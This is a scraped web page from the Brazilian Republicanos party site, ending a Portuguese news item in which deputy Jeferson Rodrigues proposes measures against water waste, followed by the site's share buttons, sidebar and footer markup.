<p>Jeferson Rodrigues também defende que o mês de junho seja dedicado a campanhas educativas para conscientizar as pessoas sobre o&nbsp;uso racional dos recursos hídricos.</p>
<p><em>Texto e foto: Ascom &#8211; deputado estadual Jeferson Rodrigues</em></p>
<p><strong>Eu repórter republicano</strong></p>
<p>Quer ser um repórter republicano e ver sua matéria publicada no&nbsp;<strong>Portal&nbsp;PRB</strong>? É&nbsp;muito simples. A&nbsp;<a href="http://www.prb10.org.br/agencia-prb/" target="_blank" rel="noopener">Agência PRB Nacional</a><a href="http://imprensa/comunicacao-prb/">&nbsp;</a>disponibiliza um&nbsp;contato&nbsp;direto para receber todo o conteúdo (textos e fotos). Anote aí o&nbsp;e-mail:&nbsp;<a href="mailto:pautas@prb10.org.br" target="_blank" rel="noopener">pautas@prb10.org.br</a>. Viu como é fácil? Agora é só participar e nos ajudar a manter esse canal sempre atualizado.</p>
<div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_2036866313 print-no" id="essb_displayed_bottom_2036866313" data-essb-postid="68360" data-essb-position="bottom" data-essb-button-style="" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="" data-essb-url="https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/" data-essb-fullurl="https://republicanos10.org.br/noticias/jeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua/" data-essb-instance="2036866313"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Fjeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua%2F&t=Jeferson+Rodrigues+prop%C3%B5e+a%C3%A7%C3%B5es+no+combate+ao+desperd%C3%ADcio+de+%C3%A1gua" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Fjeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua%2F&t=Jeferson+Rodrigues+prop%C3%B5e+a%C3%A7%C3%B5es+no+combate+ao+desperd%C3%ADcio+de+%C3%A1gua&#39;,&#39;facebook&#39;,&#39;2036866313&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Jeferson%20Rodrigues%20propõe%20ações%20no%20combate%20ao%20desperdício%20de%20água&amp;url=https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Fjeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua%2F" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Jeferson%20Rodrigues%20propõe%20ações%20no%20combate%20ao%20desperdício%20de%20água&amp;url=https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Fjeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua%2F&#39;,&#39;twitter&#39;,&#39;2036866313&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;2036866313&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Jeferson%20Rodrigues%20propõe%20ações%20no%20combate%20ao%20desperdício%20de%20água%20https%3A%2F%2Frepublicanos10.org.br%2Fnoticias%2Fjeferson-rodrigues-propoe-acoes-no-combate-ao-desperdicio-de-agua%2F" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '2036866313', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">WhatsApp</span></a></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="#" title="Share on Imprimir" onclick="essb.print(&#39;2036866313&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Imprimir</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="#" title="Share on E-mail" onclick="essb_open_mailform(&#39;2036866313&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">E-mail</span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3></h3>
</div>
    
  	<footer class="entry-meta text-left">
		<span class="tags">TAGS:</span> <a href="https://republicanos10.org.br/tag/agua/" rel="tag">Água</a>,<a href="https://republicanos10.org.br/tag/go/" rel="tag">GO</a>,<a href="https://republicanos10.org.br/tag/jeferson-rodrigues/" rel="tag">Jeferson Rodrigues</a>	</footer>
        

    
	
	

	<div class="reportar-erro"><div class="accordion" rel="">

<div class="accordion-item reportar-titulo"><a href="#" class="accordion-title plain"><button class="toggle"><i class="icon-angle-down"></i></button><span>Reportar Erro</span></a><div class="accordion-inner">

[gravityform id="12" title="false" description="false" ajax="true" tabindex="49"]

</div></div>

</div></div>
	
	<div class="noticias-categora">
	    
                <center><a href="https://republicanos10.org.br/categoria/noticias/">Ver todas</a></center> 
	</div>


<!-- aqui-->

<!--fim-->





<div class="row row-collapse row-full-width"  id="pessoa">
<div class="col small-12 large-12">
  <div class="col-inner">


            <div class="post-author author_details clearfix">
                            <div class="person clearfix">
                                            <div class="author-img">
                          <a href="https://republicanos10.org.br/pessoas/jeferson-rodrigues/"><img alt="Jeferson Rodrigues" src="https://republicanos10.org.br/wp-content/uploads/2023/02/JEFERSON-RODRIGUES-republicanos.jpg" width="250px"></a>
                        </div>
                                        <div class="author-desc" style="max-width: 320px;">
                        <span class="title"><a href="https://republicanos10.org.br/pessoas/jeferson-rodrigues/">Jeferson Rodrigues</a></span>
                        <span class="description">
                            Deputado Federal (GO) - Licenciado                        </span>
                        <br>
                        <div class="botao-relacionada">
                          <span class="ver-perfil">
                            <a href="/quem_e_quem/jeferson-rodrigues" class="botao-relacionada" target="_blank">Ver Perfil</a>
                          </span>
                          <span class="ver-noticias">
                            <a href="https://republicanos10.org.br/pessoas/jeferson-rodrigues/">Notícias</a>
                          </span>
                        </div>
                    </div>
                </div>         </div>
        

  </div>
</div>
</div>

<style scope="scope">

#pessoa {
  background: #fff;
  padding: 30px;
}

</style>

	
</div>
	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-3" class="widget_text widget widget_custom_html"><span class="widget-title "><span>ESTADOS</span></span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><table style="width: 144px;">
<tbody>
<tr>
<td style="width: 21px;"><a href="/tag/ac/">AC</a></td>
<td style="width: 35px;"><a href="/tag/al/">AL</a></td>
<td style="width: 10px;"><a href="/tag/ap/">AP</a></td>
<td style="width: 22px;"><a href="/tag/am/">AM</a></td>
<td style="width: 22px;"><a href="/tag/ba/">BA</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/ce/">CE</a></td>
<td style="width: 35px;"><a href="/tag/df/">DF</a></td>
<td style="width: 10px;"><a href="/tag/es/">ES</a></td>
<td style="width: 22px;"><a href="/tag/go/">GO</a></td>
<td style="width: 22px;"><a href="/tag/ma/">MA</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/mt/">MT</a></td>
<td style="width: 35px;"><a href="/tag/ms/">MS</a></td>
<td style="width: 10px;"><a href="/tag/mg/">MG</a></td>
<td style="width: 22px;"><a href="/tag/pa/">PA</a></td>
<td style="width: 22px;"><a href="/tag/pb/">PB</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/pr/">PR</a></td>
<td style="width: 35px;"><a href="/tag/pe/">PE</a></td>
<td style="width: 10px;"><a href="/tag/pi/">PI</a></td>
<td style="width: 22px;"><a href="/tag/rj/">RJ</a></td>
<td style="width: 22px;"><a href="/tag/rn/">RN</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/rs/">RS</a></td>
<td style="width: 35px;"><a href="/tag/ro/">RO</a></td>
<td style="width: 10px;"><a href="/tag/rr/">RR</a></td>
<td style="width: 22px;"><a href="/tag/sc/">SC</a></td>
<td style="width: 22px;"><a href="/tag/sp/">SP</a></td>
</tr>
<tr>
<td style="width: 21px;"><a href="/tag/se/">SE</a></td>
<td style="width: 35px;"><a href="/tag/to/">TO</a></td>
<td style="width: 10px;">&nbsp;</td>
<td style="width: 22px;">&nbsp;</td>
<td style="width: 22px;">&nbsp;</td>
</tr>
</tbody>
</table></div></aside><aside id="text-5" class="widget widget_text"><span class="widget-title "><span>Categorias</span></span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="/jingle/">Jingle</a></li>
<li><a href="/doacoes/">Doações</a></li>
<li><a href="/manifesto-e-programa/">Manifesto e Programa</a></li>
<li><a href="/republicanos-nas-urnas/">Republicanos nas urnas</a></li>
<li><a href="/novidades-republicanas/">Novidades republicanas</a></li>
<li><a href="/categoria/descomplicando-a-politica/">Descomplicando a política</a></li>
</ul>
</div>
		</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- atualiza retirado
<h1 style="color: #5e9ca0;"><a title="Atualizar agora!" href="https://atualiza.republicanos10.org.br/?utm_source=noticias-portal&utm_medium=banner-lateral&utm_campaign=atualiza" target="_blank"><img src="https://republicanos10.org.br/wp-content/uploads/2021/05/banner-atualiza-sidebar-projetos.jpg" alt="" width="240" height="499" /></a></h1> 
--></div></aside></div>
	</div>
</div>

</div>


  
</main>

<footer id="footer" class="footer-wrapper">
    
<!--CODIGO 02 - Início do codigo do Avant Privacy do RODAPÉ-->
	<div id='resultado'></div><div id='mensagens_avant'></div>
	<script src='https://republicanos10.org.br/js/Avant_Basic.js'></script><!--Fique atento a chamada do seu Avant_Basic.js, ele deve esta no caminho especificado-->
	<script src='https://avantprivacy.com/Cookie_Avant_Security.js'></script>




		<div id="gap-262594628" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-262594628 {
  padding-top: 30px;
}
</style>
	</div>
	

	<section class="section dark hide-for-small" id="section_1453523624">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1526334575">


	<div id="col-508976488" class="col medium-2 small-12 large-2 small-col-first"  >
		<div class="col-inner text-center"  >
			
			

	<div id="gap-1914838434" class="gap-element clearfix hide-for-medium" style="display:block; height:auto;">
		
<style>
#gap-1914838434 {
  padding-top: 145px;
}
</style>
	</div>
	

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 159.4125px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img width="357" height="400" src="https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_Positivo.png" title="" alt="" class="ux-logo-image block" style="height:145px;" /></div></div>


		</div>
			</div>

	

	<div id="col-603518343" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<h5 style="text-align: left;">O PARTIDO</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-o-partido-container"><ul id="menu-o-partido" class="menu"><li id="menu-item-13183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13183"><a href="https://republicanos10.org.br/nossa-historia/">Nossa história</a></li>
<li id="menu-item-13188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13188"><a href="https://republicanos10.org.br/sobre-o-republicanos/">Sobre o Republicanos</a></li>
<li id="menu-item-13184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13184"><a href="https://republicanos10.org.br/quem-e-quem/">Quem é Quem</a></li>
<li id="menu-item-13181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13181"><a href="https://republicanos10.org.br/manifesto-e-programa/">Manifesto e Programa</a></li>
<li id="menu-item-93051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93051"><a href="https://republicanos10.org.br/missao-visao-valores/">Missão, visão e valores</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://republicanos10.org.br/estatuto/">Estatuto</a></li>
<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://republicanos10.org.br/quem-e-quem/onde-estamos/">Onde estamos</a></li>
<li id="menu-item-13186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a href="https://republicanos10.org.br/resolucoes/">Resoluções e editais</a></li>
<li id="menu-item-13187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13187"><a href="https://republicanos10.org.br/secretaria/">Secretaria</a></li>
<li id="menu-item-13189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13189"><a href="https://republicanos10.org.br/tesouraria/">Tesouraria</a></li>
<li id="menu-item-14149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://republicanos10.org.br/republicanos-na-camara-2-2/">Republicanos na Câmara</a></li>
<li id="menu-item-13182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13182"><a href="https://republicanos10.org.br/mulheres-republicanas/">Mulheres Republicanas</a></li>
<li id="menu-item-13180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13180"><a href="https://republicanos10.org.br/jovens-republicanos/">Jovens Republicanos</a></li>
<li id="menu-item-13801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13801"><a href="https://republicanos10.org.br/idosos-republicanos-2/">Idosos Republicanos</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://republicanos10.org.br/transparencia/">Transparência</a></li>
<li id="menu-item-103495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-103495"><a rel="privacy-policy" href="https://republicanos10.org.br/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div></li></ul>


		</div>
			</div>

	

	<div id="col-190778271" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<h5 style="text-align: left;">SERVIÇOS</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-9" class="widget widget_nav_menu"><div class="menu-servicos-container"><ul id="menu-servicos" class="menu"><li id="menu-item-135605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135605"><a href="https://republicanos10.org.br/20-anos-agenda/">20 Anos</a></li>
<li id="menu-item-13190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13190"><a href="https://republicanos10.org.br/agenda-10/">Agenda 10</a></li>
<li id="menu-item-13193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13193"><a href="https://republicanos10.org.br/downloads/">Downloads</a></li>
<li id="menu-item-13194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13194"><a target="_blank" href="https://republicanos10.org.br/filie-se/">Filie-se</a></li>
<li id="menu-item-15461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15461"><a href="https://republicanos10.org.br/doacoes/">Doações</a></li>
<li id="menu-item-15465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15465"><a href="https://republicanos10.org.br/jingle/">Jingle</a></li>
<li id="menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16264"><a href="https://republicanos10.org.br/republicanos-nas-urnas/">Republicanos nas urnas</a></li>
<li id="menu-item-13191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13191"><a target="_blank" href="https://republicanos10.org.br/novidades-republicanas/">Novidades Republicanas</a></li>
</ul></div></li></ul>


		</div>
			</div>

	

	<div id="col-1282931473" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<h5 style="text-align: left;">NOTÍCIAS</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-82749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82749"><a href="https://republicanos10.org.br/palavra-do-presidente-home/">Mensagem do Presidente</a></li>
<li id="menu-item-82742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82742"><a href="https://republicanos10.org.br/categoria/estadual/">Estadual</a></li>
<li id="menu-item-82741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82741"><a href="https://republicanos10.org.br/categoria/municipal/">Municipal</a></li>
<li id="menu-item-82739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82739"><a href="https://republicanos10.org.br/categoria/nacional/">Nacional</a></li>
</ul></div></li></ul>

<ul class="sidebar-wrapper ul-reset"></ul>


		</div>
			</div>

	

	<div id="col-916157139" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<h5 style="text-align: left;">COMUNICAÇÃO</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-comunicacao-container"><ul id="menu-comunicacao" class="menu"><li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://republicanos10.org.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-14367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367"><a href="https://republicanos10.org.br/tv-10/">TV 10</a></li>
<li id="menu-item-16003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16003"><a href="https://republicanos10.org.br/imprensa/">Imprensa</a></li>
<li id="menu-item-104513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104513"><a href="https://bit.ly/w-link-rodape-portal">Nosso WhatsApp</a></li>
<li id="menu-item-111742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111742"><a href="https://republicanos10.org.br/minha-privacidade/">Minha Privacidade</a></li>
</ul></div></li></ul>


		</div>
			</div>

	

	<div id="col-1083536185" class="col medium-2 small-12 large-2"  >
		<div class="col-inner text-left"  >
			
			

<h5 style="text-align: left;">LINKS ÚTEIS</h5>
<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-links-uteis-container"><ul id="menu-links-uteis-1" class="menu"><li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-13175"><a target="_blank" href="https://fundacaorepublicana.org.br/">FUNDAÇÃO REPUBLICANA BRASILEIRA</a></li>
<li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4807"><a target="_blank" href="https://faculdaderepublicana.org.br/">FACULDADE REPUBLICANA</a></li>
<li class="topbar menu-item menu-item-type-custom menu-item-object-custom menu-item-4811"><a target="_blank" href="https://www.lojarepublicana.org.br/">LOJA REPUBLICANA</a></li>
</ul></div></li></ul>

	<div id="gap-704914654" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-704914654 {
  padding-top: 50px;
}
</style>
	</div>
	

<h5 style="text-align: left;">Redes Sociais</h5>
<div class="social-icons follow-icons full-width text-left" style="font-size:80%"><a href="https://www.facebook.com/Republicanos10/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/republicanos10/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/republicanos10/" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/Republicanos10" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2015101901">
								<div class="img-inner dark" >
			<img width="320" height="180" src="https://republicanos10.org.br/wp-content/uploads/2020/05/arco-branco.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_2015101901 {
  width: 39%;
}
@media (min-width:550px) {
  #image_2015101901 {
    width: 70%;
  }
}
</style>
	</div>
	

<p><span class="menu-item"><a href="https://wa.me/5561998734461" target="_blank" rel="noopener"><img src="https://republicanos10.org.br/wp-content/uploads/2023/06/icons8-whatsapp-1.svg" style="background: #fdc300 !important; border-radius: 90px; padding:6px; width: 35px; margin-right: 10px;">WhatsApp</a></span></p>
<p><span class="menu-item"><a href="https://t.me/Republicanos10Nacional" target="_blank" rel="noopener"><img src="https://republicanos10.org.br/wp-content/uploads/2024/09/icons8-telegram-2.svg" style="background: #fdc300 !important; border-radius: 90px; padding:6px; width: 35px; margin-right: 10px;">Telegram</a></span></p>

		</div>
			</div>

	

	<div id="col-1876609151" class="col small-12 large-12"  >
		<div class="col-inner text-center"  >
			
			

<p><b>ENDEREÇO</b> | SEP Sul, Trecho 713/913, Lote E, Ed. CNC Trade, Asa Sul, Brasília - DF, CEP 70390-135, (61) 3366-3986.</p>

		</div>
			</div>

	


<style>
#row-1526334575 > .col > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
</div>

		</div>

		
<style>
#section_1453523624 {
  padding-top: 32px;
  padding-bottom: 32px;
  background-color: #005daa;
}
</style>
	</section>
	
	<section class="section dark show-for-small" id="section_1548868874">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-collapse align-middle align-center"  id="row-917280846">


	<div id="col-228517388" class="col medium-2 small-12 large-2 small-col-first"  >
		<div class="col-inner text-center"  >
			
			

	<div id="gap-1586772486" class="gap-element clearfix hide-for-medium" style="display:block; height:auto;">
		
<style>
#gap-1586772486 {
  padding-top: 145px;
}
</style>
	</div>
	

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 119.25px!important"><div class="ux-logo-link block image-" title=""  href="" style="padding: 15px;"><img width="357" height="400" src="https://republicanos10.org.br/wp-content/uploads/2019/08/AF_Logo_Republicanos10_Positivo.png" title="" alt="" class="ux-logo-image block" style="height:100px;" /></div></div>


